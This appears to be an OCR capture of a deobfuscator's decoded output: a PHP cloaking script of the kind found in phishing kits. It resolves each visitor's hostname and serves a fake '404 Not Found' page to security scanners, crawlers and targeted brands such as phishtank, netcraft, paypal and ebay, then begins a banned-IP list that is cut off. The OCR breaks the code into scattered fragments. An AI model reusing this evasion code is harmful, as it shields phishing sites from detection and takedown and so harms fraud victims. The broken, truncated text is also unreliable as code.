
Decoded Output
download
<?php
 ${
"GLOBALS"
}[
"nvomoogrlhz"
]=
"ip"
;${
"GL
OBALS"
}[
"crhmnfl"
]=
"bannedIP"
;${
"GLOBALS"
}
[
"xgkamrktqbx"
]=
"word"
;${
"GLOBALS"
}[
"hfqpgve
wi"
]=
"blocked_words"
;
$yehidthorj
=
"hostnam
e"
;${
$yehidthorj
}=gethostbyaddr(
$_SERVER
[
"RE
MOTE_ADDR"
]);${${
"GLOBALS"
}[
"hfqpgvewi"
]}=
ar
ray
(
"above"
,
"google"
,
"softlayer"
,
"amazonaw
s"
,
"cyveillance"
,
"phishtank"
,
"dreamhost"
,
"ne
tpilot"
,
"calyxinstitute"
,
"tor-exit"
,
"msnbo
t"
,
"p3pwgdsn"
,
"netcraft"
,
"trendmicro"
,
"eba
y"
,
"paypal"
,
"torservers"
,
"messagelabs"
,
"sucu
ri.net"
,
"crawler"
);
foreach
(${${
"GLOBALS"
}[
"h
fqpgvewi"
]} 
as
${${
"GLOBALS"
}[
"xgkamrktqb
x"
]}){${
"GLOBALS"
}[
"mjcchbf"
]=
"hostname"
;
$mu
fnloepum
=
"word"
;
if
(substr_count(${${
"GLOBAL
S"
}[
"mjcchbf"
]},${
$mufnloepum
})>
0
){header(
"H
TTP/1.0 404 Not Found"
);
die
(
"<h1>404 Not Fou
nd</h1>The page that you have requested coul
d not be found."
);}}${${
"GLOBALS"
}[
"crhmnf
l"
]}=
array
(
"^81.161.59.*"
,
"^66.135.200.*"
,
"^
66.102.*.*"
,
"^38.100.*.*"
,
"^107.170.*.*"
,
"^1